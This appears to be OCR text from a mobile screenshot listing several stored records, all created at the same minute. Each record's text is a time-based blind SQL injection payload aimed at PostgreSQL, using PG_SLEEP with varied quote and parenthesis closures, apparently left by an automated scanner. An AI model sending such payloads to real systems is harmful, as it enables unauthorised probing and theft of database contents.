
555-1 OR 69=(SELECT 69 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:07 PM
555-1) OR 391=(SELECT 391 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:07 PM
555-1)) OR 448=(SELECT 448 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:07 PM
555NJ3ydHVq' OR 87=(SELECT 87 FROM PG_SLEEP(15))-
-
fnfOzvSR
Created on:
11/17/2025 8:07 PM
555vcigL4ud') OR 477=(SELECT 477 FROM
PG_SLEEP(15))--
fnfOzvSR